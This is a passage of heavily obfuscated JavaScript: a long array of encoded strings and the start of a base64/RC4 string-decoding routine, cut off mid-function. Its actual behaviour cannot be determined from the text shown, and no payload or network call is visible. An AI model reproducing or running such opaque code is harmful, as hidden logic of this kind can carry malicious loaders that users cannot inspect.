','ycBdV1dcLa','WROCW7dcGti','oCoIW5PfW40','frOVW597','zmoOWQBcM8kf','WQdcHmoIW47dLq','WRBcK8kjsCk4','WRZdJSk3WR4F','WRK6W7BdSMu','oNRcVmk5fa','W64CASoUWR4','dSkRDN9r','WRZdRSk0eSkX','imoHW5nkW6i','WPVcICkVsmk/','WRORwSo2WQa','WQRdRSk2WOC1','smodpXK','tdhcI8oOWR0','WRpdJv/dKZbeW7dcP8kuWQ/cOJtdIG','WRSXnr8U','W7ZcMCkaye0','W7ZcOmk+ENi','W5lcUmkpWQ3dUa','ymkygmk1WOe','FmkzrSkvW6tcOmojp8kJuCkmWQyY','BCk9zmkaW5W','WRyHmmoeW60','l8oiuM0q','W5/dISoCE8o/','WQuhW7hcOdO','W6xcPL9VW4m','g8krW4NcMmog','W5e1CwxdVa','hCoWzeSe','W5BdH1tcGSkj','pb9YcCkz','u8o/grBdGW','dJ0WW4bkW4tcHeZdUwXCFSo6','W6NcNmk6AMa','WOmoW4RdM3C','W6pcQffkW44','WR02xqVcQW','gNpcGWddTW','xItdJLxcMSofl2pcUmkHpmoi','kxpcHK0/','sNzbWRjA','W7uREexdLa','W5CfAmomWP0','WPJcNSooW4NdQq','WRa5WQVcI8kY','WR0wpcOq','WOb0rmoz','WOeMytRcRW','W5uTb8kmWOBdHN4','rSkVjSkxWQ0','i8kjxxP6','lexcLIZdOdi','bZSjW71P','sY7dIhNcNq','smoSWOFcOCkS','W7hdL8opFCoA','agZcOmk5aq','WQNdMCk1WQKk','g2BcRuK1','qmomWOBcGmkr','WQvaW7/dLCk5','achdICkBdG','j8omW55uW6G','W6WDmColW7NcJCoxW5NcHSkTWPVcOCoA','WPOqW7pdTvO','ospdLCktlG','WPOgW6hdKLq','WQTQW6BdGmk9','stNdO2BcLW','W5aVoCoOkW','kSonW5bIW6q','CCkfnmkjWQG','WO4fW6VdMujApSoEW75nogVdNInonSkEW6iHWQDRW7a','W4VcLmoBww4','yGH/W7CC','W5NcJCoDxhS','w8oulXddGa','WRZcICoTW6JdLW','W5tcImo3zee','W6/cQmkDyMy','Cg1DWPDn','W6NcU8ktWPhdMq','bYSvW4X6','WQpdQL7dIZfpW7y','WO7cHmoaW4RdQqpcOSkxiNji','W5mwlmoOja','W6JcUmkmWR7dOW','W6dcKSkBzK0','abRdNmk6ja','[base64]','W60ckSoYgW','WQCiW6BdJMK','jCktuKhcVW','WRG9pb0QvW','WOyYqGNcOW','WP80BCouWRu','ca1UjCkP','W5yDi8kWWQW','ggxdO0DP','WOn5W4VdQ8kC','W5FdGMBcQ8kP','ifBcIvKg','jNVcRMqH','ESkzwCkjW6hcR8ox','WR3dKCkpWP0C','lc9Hc8ky','W4isC1ZdTq','b8k0v2Hh','WO4wW43cSri','F8k7WQrAW58','WOqwzWRcRG','WPStW6FdGwGqWP/cM1ZcQmkTy8oComkvbNhdTY4afSkR','W6hcMCkyzMC','odpdLSkBjW','W5pcOLzgW44','WRSeDmoYWQpcLmkiW4ddNCkLW5ZcN8kqW4rIW4ZcRsJcQf5rW6i','Bg1xWRz6','W73dQ8oRECoVW4L9W5/cVq','gCoEuu83','WOVcOSoRztq','W6pdSe7cMSkq','oNpcQCkzbW','eGhdISkhda','BmoEeZLH','WQSIW7xdT08','WPxcI8kTEmkdc8kuW5O','WPKkW6lcGdS','p8oKW7XYW7q','W5a2iCoVfq','vd57W5uaWRFdUanGWQabW5jMdKjgxdDFWQVdOCk+','b2NcL0Cm','fgRcUwqa','rmocfs1XyW','cg3cHNaXW4VcHSkW','WQ8cCSoyWQpcNCkTW4ddMSk2W4FcQq','iwVcK3u2','wJpdK2dcIW','W5ZcISk9WR3dPG','W4auxvhdPq','umk/tSk0W54','WPaneam0','WRdcHCo9uXe','W6VcRmoTF0C','jSkrW47cVSouW5mqWQpdPsz1rmkjvmoqkq','WQ08sc3cNa','wtjyW5KQ','s8oAndpdVW','bmk1W7lcHmoR','W4BdLhVcVSks','WPy3lCoaW7nvWONdJG','WOHJW5/dOmk1','W43cICoaw0O','nYBdRSkKbq','WR4UiteB','oIL4k8k2','gmkiW67cLCo1','WO51W6JdP8k2WPbqmW5anCoNW78oW7PwcCkvW5zjBMm','fCo7W6DqW60','vsLGW70VWRRdTbrnWRSwW7u','WQRcMmokxru','gbVdUSkkmW','iGtdS8kQnq','fJXHlCkf','WPmrW6RdOvy','zYtdMvZcTa','W5FcPmkjWRBdVa','WQFcP8kOASkz','WRhdHLxdOInpW6RcHmkXWQJcTs/dMbvaWQa','mbddU8kgnW/cPgddKd5zWQmZhCocW7K','W7BcTKvvW40','hZfLpSk9WRL+','fZ14kCkLWRa','f1tcOfaC','WOlcImkFF8kclSktW45q','wmocWQ3cUmkS','uCkBcmkeWRO','gmkfv2VcJXmvW4zEcCk5','W4BcV3nzW4KcFSkK','W4ldL2tcUCk2','vg5tWR5H','WOmEFIVcNq','W7RdGmo8A8oq','nCkrW47cH8oC','nwFcUwCH','Eqv/xge','n8koxSk5uG','sCkwWPrgW5m','hCkhEfHo','cLldP2zp','r1PoWRLq','g2dcJ2GX','W4u0aCk6WOG','rK1VWPrc','tmoAmGtdRW','ct09W4fcW4/cNM8','W4tdHvlcQSkZ','fmkKAMZcVa','pbyuW5Df','mSkqxfXY','W4/cSwnyW4evC8kXb38','WOmWeCo+W6O','WQZcKmoGW73dOG','W5dcJSkPWO3dLa','WPT1W6ZdJSk7WPzy','WPGtW5BdOwC','i3pcOCkLeG','WOBdUSkbWQ4G','t8kiWODvW4S','W6NcM8oEvKq','W7hcUCkXWRhdPq','z8ooWQJcRmkg','m2uwWOCBW4xdOCkZwG4YWQvg','FbFcImouWPTjb8oEW6v7Ab5TW7ldJq','W4O7cCo4aSk6W4y2WPG','vd57W5uaWRFdUanGWQaWW6Lwkq','hNhcJ3qG','f8kOzvXX','nshdRmk2ea','CCkNrSkQW7q','y8kZi8kl','WQf3W67dISks','WQ4ihCodW6i','imonW65ZW78','W5BdPCoTEmow','WOFdTv3dTXe','WQq6FGpcMxjzW5OAW4rWW7K','DHvBW5eN','hMZcHLyB','WPddTSkbi8k8','WPq5eSobW6q','W54NWQtcLmoQWRPrnZDIdW','ySoPWPLAWRDZx0pdQSoupG','BJdcPmoTWQ4','vanJxxS','W5tcRmowyvC','WOldSCkJWQi+','WPpdOcGzWPjwjSkeohuDcJ4','W5KzpCorhW','W40ZAhBdQG','tCofpbHe','W5iVtuJdQa','WOdcKCojW4xdQG','WPGAmSo1W4m','W7pcNCkZWRhdVa','gKFcVrJdIG','WPZcJCogwrZcR3ldVfW9lsD7mW','admMW7HkW4tcL2/dUa','rmozps7dVq','WQGWW7dcJcG','W73dQmo/zmoOW7DT','WP7cSCoeW5JdLW','vqLMW4ib','W7tcVCo6DfBdOa','WRWmW6RcQZS','AXNcLmohWPTt','W7RdQxxcUSkI','WPPKW6xdJSk/','WR8mBmowWP8','vCkJxmkDW70','FCk0WPvNW6W','WPhdGCkeaCkustCoW4pdTaCsWOK6','m8kUq8kfDq','W4uDsCoUWQi','WRxcVSkmzmk+','WRW2W7JdUfy','WPyoWRFcRmkL','dwVcPmkgha','yqRdThJcVG','WQ3cOSoQW4JdPG','WQddTmkpWOuF','ct17iCkNWR0','o8oiy1azhSk0WPmcWOtdMSkmWPi','WQ80WPhcVCkn','zSoxWPhcQCkb','umoAlG3dVq','W5hcPgLaW4e','rmohgd5G','WQiQW6FdVxG','CSkjqSk7W4y','W6/cP3TaW4u','W5aivSoHWOm','WQ88W6hcSZm','CCk3h8k4WOG','zhXqWR5eW5ZcUCkQaazgWQa+ra','vXBdSh/cVa','gdr3pCkIWPrUW5hcUq','W582bmo+fa','WQVcMCo4W5BdOG','uI1DW7Ch','WRJcRmk6DCkJ','WQtdQmkwWPKP','WQqyWRxcUCkhcunYd0ZdKCoJW7xcHa','WPi5WRhcRCkT','WORdK8kqWPOV','WPStW6FdGwGqWP/cM1ZcQmkCwmoShW','AxbZWRjU','WRO5pX8','WQZcPmkNBXFdTdRdT1ZdJg1PWPC','sSopoZ/dVW','WPG6pGKh','mCofW7nuW5C','WQRdUSkIWPKPW7ry','o0ZdV0ijW4iKW6/cUwxdUSoex8oYiCoIbd3cKSkZab3cImkG','hd1Ib8kLWR1Q','WQxdJftdLqW','DYldRMlcUG','CH7cRmorWRa','zmkUWQzqW4TdW4BdHNpcQq','WPZdQCkXWQ4f','bwNdN1Lg','W6WJWPxcHwhdPZBcUmkWWQbVFCos','p0/dPebb','W7lcSCodwMq','W6yVFLFdOG','pK/dRfXxW7WIW6VdOa','WR/dU8k1WP8','WRS6zcxcMw4','jCkzA8kTsa','hd1Ic8k9WR1QW4FcO0RdS8kWkr8','D8kvWRrYW5y','WQm5fmotW5m','bmoIW51JW44','aYC9W6XzWQ7cOrO9WQHd','W6yNpmo+pq','WOpcJSoSW5pdMa','WOu+lSoFW6i','WOBcGCkksCkDb8kxW5HkA040WO0R','WOSgW4ddRw0','WPZcPCoGEbi','a0tcRCkjaa','rmk1w8kQW7K','F8kMWQztW5HuW4a','WP7dHLxdIGy','WOH0W7JdP8kSWPbtiIXDnCorW6mJW7nf','mmkbW5/cICobW6uyWQRdRJfduSkYCq','kXRdI8kBbG','hSoTW6zwW7q','W4FcOmkSwei','W5mTgmkqWOpdIwddG8oDWOJcMuy','WQqyWRxcUCkhcunYd0ZdOmoyW4xcO8kCed9AixldKtS','W5xdTwtcGSkZ','lGaFW5Tw','qmopabPCCSkQWRHgWO9aWPqswYFdGCkweSouWRRdP0e','ESkHWO9fW5S','BSkct8kpW6JcOmoAjmkJwSkmWROYWRS','W6xcO1LNW68','brxdUSkZmq','WQ06EIdcNW','zSkBjmkEWO0','W6uJkSo5ba','Dmk5lSkAWOldGamJ','EqDdA2y','WPZcICoDBae','WO8gW7/dRxa','W7/dL07cOmkD','hCkoqhZcIa','WQSalmoxW6K','WRZcICo1W7ddLW','W6NdOwVcL8ka','aSopruS5','WOvzW4ZdO8k8','eSkjACkMuW','gSo2W7PfW64','W6VcTCoXwg0','WRayWRxcVCkFgfX+a03dP8o/','W67dJCotC8oy','WOmwW4ZdLhq','nSkiW63cU8oi','W5VdMu/cSSka','WRZdH1/dGcfc','hWimW6bg','g0VdQhX3','muRcL8krbW','W7pdHmofFmom','WQ3cNSovwYm','WR4Xbtmy','W47cN8k8WQtdLG','bhVcICkaaa','WRNdJehdKIf+W73cGmky','WR7cImoyW5pdOq','abuzW5PP','WQNcSSo1W6NdIa','C8oUdtHE','W7pcN8kfBK0','WOazWOtcUSk6','W5qQu1BdMa','W7aTshRdPq','wSoXWRxcO8kb','WPlcLmkszCkf','WRm2EtlcGwDs','W7VcUSkwvMu','jmkqW5lcOmoi','W6JdI3JcO8kn','FSkGkCkCWQ4','ECkvxSk8W6hcQ8odbCkOsmkEWO0NWOWYt8kKwNDJW6xcVW','etfbb8kx','FSkaWR9lW4a','WPxcGCkvzCkG','WQNcLmouW6tdNW','u8o8nqXg','WPepW4pcJJi','WP7dOSk4dSkU','W6equ8ojW6DCoSk/WOtdQNZdKmksW6W5W7WYnI0NW63cO3O','k1dcNsFdOa','EbzEFxu','BSoferzc','qCofiG4','hH9sd8ky','W6yQjSkQWOu','k8oTFKSq','Bar/W6ifWQtdTbjRWOCgW6j2puTHxsv8WQ8','WOddNCkQWOeB','WPBcTmkpwCkI','jCkRtLJcJq','WOFdJSkLWPWV','vmoDWRNcSSk1','W47dI8kikmkoBJS','WOxcJCknFmkDa8kd','WR86bJmY','twnhW4G','ASoNmt/dNq','jg7cHLqM','WPmHorCR','W7xdMLJcL8kP','lCkYsmkAta','WRG4AcZcNq','W7ZdQ8oLACo3WQu1W4xcPmoEWQ1DWQ/cTJFcMG','iSoGW75PW5q','FZLJW6m1','W47cOxrAW6G','gmoEW5jEW70','d1JcMNq3','dxxcQXpdPG','n1tdJ2fE','WPKyWO3cLCkF','gSkNESkjAq','W5VcOSkWWQhdHG','eCkjw1RcLG','W7tdRSoDq8oA','BHpdU3VcLW','D3HwWPXnW40','gsuCW5vv','WOxdKmkjkmkD','ouJcGmk5kq','keFcJxuz','WRNcU8okW6ddHq','rCojiJhdMZvpACkwgK8','WRanWQ3cLCkF','WOlcLSkYFCkx','v2TPWOHA','oSorz0efeSk+WO0dWOldNa','W4pcIML8W6C','dvBcH8kjgq','jCojDw8Y','jX3dRmkI','mHVdSCk3jatcVKpdTtLoWRGH','W7ukDvFdGa','Fx/dTmkmqgK9WPZdHhZdQmkmWPO','dmkuwKhcNW','dMddMw59','WQJcVSkKFSkR','hCkQq01i','kqhdSSktjW','raLiwwW','pSkcW5NcRCoaW6u','WRyrWQNcTSkV','k8ozyLafpSkI','W4GZdmoob8ktW4eXWQa8WPT9kSkhCCod','WPaDe8o9W6C','dJ8gW5vC','WOZcM8oQwWK','W6xdRKNcNCklh8ok','WQBdPCkrjCk2','WPSpAtxcJG','WR/cVCoWzrO','tCodiXz2','WRSVlmobW5m','mrDIgCk0','WRCiia4z','WPVdShJdKGW','lSkjx8k8DG','ctSTW4rdW4VcIq','cgFcIwq1','zG3dVhhcGa','WQ86WQdcN8kL','WPpdShddIcW','W4tcRCkCWOddOG','WQZdRCkaWPOj','WQxcJCoOW4NdKW','WP4BW6xdVga','tmkhxSk8W7W','eCoqyGVcNYuvtmobbW1YEq','WOquAYRcQG','W5yivmoJWR4','D8kgWRnPW5y','B8kGsmkDW4K','sItdJLhcGSoumg/cTmkGo8oVW6zFo01psfCYerW','umoPlX3dPa','w09oWQf5','i8kmW7lcVmo9','W4NcPCkoWOxdNG','W5mohCkyWP0','W43cT1ngW6a','W4hcTvzRW6C','WQFcGmkYF8kF','WROdW5BdMeW','CMXWWRr7','fZVdU8kkdW','WQBdG13dKJa','jK3cPxG6','W4eolCkfWQ4','W6e1d8o5oW','qrbvW5KR','Bb3cKSoHWOPtaCoZW6HTAry','gMlcVh41W5FcHSkCWQldKSk0WPm','gwtcKxaN','D3zdWPXh','obfMhSkx','CSkvrmkEW7NcPG','WPqPW4VcKbW','WOqvcSoNW7G','WQFdSmkKWPWL','kCk6F350za','wCo8WOJcICkP','WRNdJ8k7hCkv','DfjWWPvl','zdPBqvG','hCkAueFcVG','WPdcSSoaW6hdQW','FbxcVSobWO0','E8kmnHvxEmoGW4GgWO/dQmkAWQPA','W7pdS8kJWQ4uW6XB','nehcIIZdSs4','WReyWQZcK8kDcw1/cftdTW','W4ZcN2PoW4e','WQCOpHmQ','asOOW7zg','W4/dI8octSo5','DSosWPm','cCkXsSkLCW','WOldO1ddTGm','o8kJCwlcJq','WPZdJCkNdCk+','WPiXWONcUmko','WPeOeSoDW7u','CsnQDLC','WPddR8k5d8kv','WR41W7ldGv4','W7BcQ8kHWRddOq','lwRcTSkah3rX','l3VcKmkbma','WQ8vECoBWQO','WOlcJmkBB8kAdCkpW4K','W5pdJwhcPmkT','WQObW53dQLO','cexdGx5o','brldQCk2da','edVdRSk3eq','WQVcLmo/W6ZdNSoGW7a','WONcKSofW6ldUGtcO8krcN5jcmoYbSoaFG','caj/pG','qmomWOVcU8kd','W4hcOSoxz20','WONdUeFdLXq','lLpdOuzq','WOtcQ8k7q8k5','nHL8b8kK','cCoVr00z','cmofC3Gl','rYJdRv3cQa','nmoWW55JW6TQb1RcSmoCtG0szq','A2HMWOPj','CsrjwNS','WPqvW7NcKbi','WQmzn8oGW6G','WQSUwmo6WQa','qstdLhpcMSoz','W4GGhCkLWQW','pSkkW5JcQCoFW7q3WQRdPIPZtG','sItdJLhcGSoumg/cTmkGcSouW5z4','i8kms0f4','W6KmD8oUWQi','WO15W6/dKSk2WPre','BCkPySk9W4e','nKFcHqtdSq','fCkjDgtcVa','nmoBW4HiW44','dCkQW67cNmoe','edfebCk8','W7OEbCodmG','WRGeW7JdSN4','WQuqW6lcLqm','W4lcPCk5Bw8','W4NcVh12W6a','y8k+jmkFWP/dJamWW5hdVvLhdmo0pI3dNSos','iuhcRt7dJq','dCo/AMyV','xSo5WOBcV8ks','WRtdI0ldLZLlW70','W5m7tvJdItm','qdzQW5SJ','W7RdRSo5ESoWW6rT','W47cHCk3sgy','W53cPmkbWRFdUZZcTG','CxzJWP1U','W7urnSkfWOa','W48pA8oDWO0','EIn9wui','EXhcLCoqWPjgcG','nSkwW5ZcMSo5','WROXW6xdTwK','WPdcV8oZW4BdUa','WRVcNmo+W7VdL8o1','W4KRoSkfWOi','W4VcQSosFu4','tSk0WP9UW4m','WO51W6JdP8k2WPbqmW5abmoCW48P','WOv1W7ldHCkUWP0','W7yXAx3dTG','WPKZW4pdS34','WQ/cSmkYESoK','r8kkWP1WW7S','oX3dImkkbW','fmkjW5NcJ8oE','WQeVbci4','W7bmWQVcRSk4nxPw','gCoCtK4b','W6pcSxHaW4u','hSk0W6tcGCo9','WPyRrmoHWOy','WP/dTCkaj8kk','WR3dHSk9m8kS','W43cT8khvvm','BrFcISoOWRK','W5xdVCohC8oP','WQq8mSohW68','gmkfv2JcLHOuW7Pvhmk4v8oJxSkBW5blo8oXy8oyW4W','zaJcRmk/DrBdUMJcRISB','WRy+W7BdL2i','e1RdOfHt','eCkuwxVcIW','W7iiw8oXWR8','FmoyWRtcGmk3','WPuojHuZ','q8kRWQ9TW74','W5NdJ8kwWPBcUc7cRmkxivjj','lqtdLSoCW41BrSoMWR5Kla','W5qOBCoaWR4','W54Yt2BdVa','W5KIfSkrWQ4','W6eUgmkOWP4','W5ONbmoIbq','ySoqhHbg','s8k5tmkxW5W','ie7cJ8khcG','n8oYW79VW7a','pe/cKbJdJW','Fa3dSLdcIW','WQvzW4RdRSkZ','wmo0fWhdPa','W7JcHmk2q0q','hCk3u2lcLG','fhtcHZZdPG','W5iOfCkpWPNdQ27dR8ok','r05aWPje','WOJcNmolCbu','W5ddLCo/Fmoj','EXhcLCodWPfrfSoO','lvxcKXZdJq','wSkoWRrwW50','W4y3ACo0WR8','W6RdICo8uSos','WPlcPSoVW6/dHq','W5m6oCoppW','dmkBw3nm','WPZdLmkiWRGK','WOBcGCkksCkDb8kxW5HkA38pWR0mWPRdLNJcOmo9cYWz','kSkmgSkfWR7cSSkyhmo0qmoyWRnV','WOFcO8koqmkw','W4G9rLRdVG','EmobitJdMG','WRtdKmkKamka','W60wDSoTWOW','WQKsWRNcR8kk','WQ7cRmkksCkW','bSosW4fNW64','bWBdH8kGnG','u8ozaJJdVq','ldS1W7fg','dSkTW4tcQmoz','zmkbFmkPW6C','ifpcISk5hG','tc3dLNVcMCofl2VcTmkNomomW615ou9f','rrZcHCoyWOy','rthdSxJcIq','omkdW5lcQCo/','uhPZWPz/','lKxcId7dOa','W4JcLmk4rK0','WQfaW5/dQCk4','nedcPtVdGW','hxxcI2qv','hSoZFemm','pCknW7ZcHCoR','xJxdG3JcIW','pLxcNHRdGa','WP8ttrpcVG','WQhdL2xdQay','W5FcMmolCmochSoiW4evyZGXW7q','WPyTW4/cJWG','WQZdQu/cLmoeg8owWO8KdSkZWPGYW5qKWO52WRldSg/dI8oLaSoHW6ldOrSOWPDxnLCJsCkaxCk0WRCpjSkzbM1GWP9vD2RdRmonWPddSCk8eaZcISkkk0VcSK4myCkttWBdH8oReIuWqwvEWOddJ8kre8oJhSklW7/cMga3rmo+m8ossSoHf3ySatdcVmo5WQpcQu/dUMeUa8ovWRtcGrFcIXuNAmoQqbRcQxldI8k7omo9cCorhwddUSo5CSoLW5RdTmoElYqAr8ohvh5sf1C9wGxcV8kaA8kGyhu5W5lcJMNcJhpdSrmSCZ4lW63dI8obtwdcP0T4W4uMWQBdGa','WPi7xHJcGW','WORcGCk5xmk5','WP4kFadcOW','hbz0imky','nCknW4FcOmoeW64sWPddPIXZwmkpsSosjhZcUa','WRqZAZhcNKPcW4am','W7/dQCoazSo/','W7mWshRdOG','W7qptConWR4','xN3dKMfGW5NdGmk/W7O','WORcRCoIucq','WRxdJfldIdfp','W6mhpmkPWOi','ECkIWQryW5Xd','tmkIWRXyW6S','WO8Rp8oHW6i','WQNdSCkIWPi','BCoflcLZ','na95pSk6','d0RcMwuK','neNcKI7dJG','pmohW5hcTmo0kxrojbStWPGN','WQhdK8khaCkX','AL5RWRzm','WQ3cHSksF8kO','WQ1ZW7RdO8kv','W7ZdPuZcLmkqaa','WQyQBZdcLfvoW58DW5jWW7nB','WRFcKSogW53dNG','W5NcQCkqWPhdVdZcV10+mN3cVsZdPSowwmkYotZdUSk7WO4','WPBcLmkFAmkCc8kuW59fBq','W6ddINVcISkG','hSozW49cW4O','uCkEymkGW7G','zrrdyLe','W7/cLSo2FwS','zSk7CmkPW6q','hNxcMNeX','WP/cGCobBbZcQ2y','wJbzEvC','W7NdOSo+t8oWW6b5W4NcP8oAWObwWPlcSW','WP0gW6pdQg0wWPpcILVcS8kWdSoDvSkoehxcQqyocCkJECkKdSosrmoWF8kuWO/cK3W','W4/cSwHGW4ejD8kKhq','cwtdIwrV','hJvMoSkO','ACo1brZdPa','WQaRW73dIuK','b2JcTfqs','W688umojWOS','W6aipmk4WO8','jSkrW7/cG8o+','DY/cT8oIWQK','rmktFSkpW5K','cI1caCkc','W7FdLSoixSo4','m03cGqJdRq','W4tcU1zHW7m','WPbXW5xdHSk+','WQhcGmoYW5ldTG','ASktWPb7W4O','oJDYfSkd','vmojbJbCE8kpWRHbWPXBWQi','kCovz1aHoq','W7hcSSkdBMm','iXWiCGiZW7ewWQpdOSoeceu','WRFdH0xdOJLpW6NcLCktWRxcTrNdHdHjWRpcHIOGW7OEWOa','WRa6FGFcGwngW5ywW4vgW6vGEa','hmkREMTU','W5RdPmobC8ol','e8krrL3cIa','WPVcR8oPW6pdGa','WQhdJCkeWQa4','kCkgs8kGDG','CJFcL8oKWR8','WPZcOmoAutq','W58JuhtdMW','rWdcTCoeWPu','nSoqW7PrW70','wSodhdBdGG','W4FcM8k6vuK','WPxdImkrn8klydmyW5K','WRhdQMpcLZzIW4NdHSkXWRJdVYldMsnnWRRcKdbBW6SQW5BdOspcH8kCWRvGySooW5NdKfFcNa','WOFcPmoNW5ddQW','W5VdJu7cMCki','WPJdNCkbpSkv','W6KhhmkqWP4','zmolnILe','WQddR8kLa8k/','u8oEmdtdQa','WOP8W73dKCkPWRLujrq','gJr6iCkM','WPy9dCoa','g8kqChVcJq','WOOAWOpcNSkI','WP8tzSoVWR4','WOVcQmooW6xdMa','W5yHamk5WOBdGMRdUCoqWPxcNN1bcauKgc/dNepdQwC','Cqvos1GQWQWpW7ZdQSk1dtJdMW','AmkDf8k/WOy','rcldSv7cMG','W53dSwNcSSkU','WOxcUCoJW43dOa','imoWW550W6j+h1RcRCoCrbe6zCk6W60','lXKRW5bO','WR3cKSoGW5tdTq','e8kLW6ZcI8o4','DCodWRlcQ8kA','WRm7W4tdQNe','ssJdIwtcGSoqja','W540eCks','p0ldL2nV','ASkuaCkUWQ0','gmkrW5lcNSoN','W4iWdCkqWO8','gSoVW5HWW4S','W7isv8oHWQG','WPiaW7FdT0u','e07cS8k+aW','nSkYDfjp','igxcPfG4','WPC8W6ddIMu','AmosWPdcUmkSnd4','WPxdHCkcimkwwtCjW4JdSG','BaZcN8omWPS','WOZcG8kBvmk0','W6ZcLCk7AK3dHcaXWP7cQ3BcQmk/tvhdM8kElcraW7lcVW','W4y8emoshG','o1FcImkbeq','W4FcVxffW4G','WQuRn8o/W4O','W4pcSN9kW5a','W5tcPmkkWOxdMW','W7FdT8oZsmoR','W57dJwxcT8kZ','rmkjWO9wW7O','ptutW7fa','W57cVCo9qMa','WO3cGCkqA8kfcG','WOO2WQpcQCkm','gZmYW4fk','W5KbhCoUgq','WRavW4xcNdK','yqLEELW','WQC1nZer','oSk7x8koCW','rY7dK3O','WRNcNmoGW6NdLW','W7VcV39TW6e','lI1Bf8ku','vHZcICovWR0','kNBcT8kcfNT8WRpcKxlcS8kaW54','kvhcSatdLG','rIlcJSoOWP0','c8kfufK','W4q2emohfmkyW4GXWOq','WQ45W5pcRWa','WRO6W5tcVd3dVM3cOCoSWQGVq8kFW5hdKx7cKCoeW6ZdP8oCW6W','qHBdLKFcLW','W63dT8oMy8oO','rsH1W4e+','W7qlzNFdQG','AalcJSorWO8','WOKdAmo+WQS','jSkky8knvW','ChPwWPreW5xcNmkQbXvSWQ0','EmooWQZcISk0','W7FcV8oTDNa','p1BcSLy+','c1FdPuvx','gKRcQmk4ma','m8k7w8kTDCkSlSkdvd1avG','hXypW5nA','WOiWW6/dI1O','zIRcT8oXWQ4','mCoeW6TXW6O','W5WWjSksWPi','gCkwA8kvuW','W63dQSoVqCot','WQRdRCkfWQKJ','WOCKW7hdIKK','W4hcNSkxvKS','W6CfhCo9ja','jmkuFSkgAq','e8kCmYFdPJfOCW','WQ4RW5NcLtq','BaJcISojWOO','i1JcH3CF','n8kiAMVcLq','WRmgECosWP0','yqXjW5O+','W5BdTCojy8of','hNhcOSkwiG','WOWsaaW8','WOlcN8o2W67dIG','oCo8W71VW4e','W4FdSmoyF8oo','WRm9jJ8YwSo9WO7cLCoKW7tdQSkXcG','nre2W5HB','WOy+Ea3cVq','W7RdH0RcGmkC','WPS+WQNcKmkF','wM52WO56','gcHgiCkq','chpdNxTD','WQKTW5xcNa','dfFcVCkLhq','WQuvcWmh','gSkdW67cImox','tCoAWONcR8ks','jmk3xmkCBCk5jq','uSoMdW7dQG','W4uYbSoSbCkE','pI7dHCkYkq','pdpdQCkHdW','BbBcP8oAWQK','W5OJgSoIh8krW4yJWPu','WOSMW6ldKvC','zmoDodpdIq','FmoXWRRcSCke','W5VcKCkfALq','lMBcSCk1h3bLWOxcNhtcMmkjW6pdQq','WOldTxFdRqC','W6tcSuvDW60','W6uEamk2WPm','mguqWOCyW4xdPSkZxW4X','u8oynrddGG','W7eUv1xdNW','WOX+W7/dJCk+WPa','W4S7b8oOgG','WOxdGCkefSkDxs8oW57dTa0oWQe6rsa','t8oQWOtcPmkN','WRyXpHy3uCo3WRtcMSo0W5ldOCkDhv3cJLa','nHhdQ8kglq/cP3hdSInzWPuVmmolW6P8Fv/dGCo3iG','vmktzSkCW4S','W7mOCKZdNG','W7/cVCoGvK7dRwxdRGtdHc9xW57cJMGIW7S1zCkZW6qo','WQ0uvmo4WPW','m8knW5JcVmobW6em','asC+W6XCWQ7cObO9WQHg','kwNcPqZdPW','W4i0xfddIci','WROtB8oAWOZcMCkeW5FdSmk+W4VcUa','WO4fW6VdMujApSoEW75ncvddRGq','FIj/D18','W7pcKwbQW7C','W5lcQCkkWRpdPde','qdPQW5yU','WOGqW6/dSfC','WQiUWRJcMSkS','ESoAWO/cVCkL','WQhcMCoeW67dVG','WOBcNSkoqCke','nmkjDCk5uG','bSkOW6pcImoi','W6yZBL3dOW','oq7dMmkffa','DCkthCkyWPu','hIyNW5Hk','Bc3cJmoKWOO','WPRcKmorW4VdUG','cMtcL1G4W4dcN8kMWQtdH8kfWOizqG','i1VcKSkhcG','ixBcHLuf','hZCZW5TzW48','WQGSW4xcIWldVMZcOCoHWQG','g8kyEL/cGW','WQxcJmkFESkE','iSkzr8kEWQ3cVCoCa8o7hSkfWRSQWR8Tfmo4bLzVW6BcS1XLgHGnWRe9WRa7sufUp8oaxmoRuCoHfCkjcItcUtrCW5bwW4ZdPatcUmoLfrVdGJ3cRmkesCoaxhNdMXBdG8o3va/dOmkrs8kdWPVcVXFcGmoBWPVdImkfe0z3nNn+WPPxdX1GW5rneJ1YW5PkjSolo8ooa3tcOJ1gxc/dLCk0WQ/cTSo6WQrOW6nlWRHYW5itW4tcQrxcPSoCtCoRWOxdU8k9WQi1pCkAW4VdLCoekeJdOemFWOrxo8kNgCkaWOvzpNjuW4TWjSkcW6BdPNnDWPFdLSoNBCoOWOLvkhFcRCowia','cdL9lCki','F8kXnmkkWR0','lSoLBMC1','WOpcHmoyW6RdIW','W6ingCk0WQK','zc7dN13cNa','fsCZW6rj','WRFdL8kJa8kW','DCkJj2uYCmo8W5BdKYHWztK','W7ibW7pcGmoyebPRv0tcO8oMWOK'];jK=function(){return mi;};return jK();}function jv(f,j){var K=jK();return jv=function(v,Q){v=v-0x1ad;var m=K[v];if(jv['vNpDHH']===undefined){var G=function(o){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='',l=e+G;for(var u=0x0,O,a,E=0x0;a=o['charAt'](E++);~a&&(O=u%0x4?O*0x40+a:a,u++%0x4)?e+=l['charCodeAt'](E+0xa)-0xa!==0x0?String['fromCharCode'](0xff&O>>(-0x2*u&0x6)):u:0x0){a=t['indexOf'](a);}for(var g=0x0,z=e['length'];g<z;g++){L+='%'+('00'+e['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(L);};var S=function(o,t){var e=[],L=0x0,l,u='';o=G(o);var O;for(O=0x0;O<0x100;O++){e[O]=O;}for(O=0x0;O<0x100;O++){L=(L+e[O]+t['charCodeAt'](O%t['length']))%0x100,l=e[O],e[O]=e[L],e[L]=l;}O=0x0,L=0x0;for(var a=0x0;a<o['length'];a++){O=(O+0x1)%0x100,L=(L+e[O])%0x100,l=e[O],e[O]=e[L],e[L]=l,u+=String['fromCharCode'](o['charCodeAt'](a)^e[(e[O]+e[L])%0x100]);}return u;};jv['ABWpsS']=S,f=arguments,jv['vNpDHH']=!![];}var k=K[0x0],c=v+k,C=f[c];if(!C){if(jv['KXhEkV']===undefined){var o=function(t){this['iRwLwc']=t,this['tBOibP']=[0x1,0x0,0x0],this['GzXEOh']=function(){return'newState';},this['jNOogB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SNHNGI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};o['prototype']['XSLDkR']=function(){var t=new 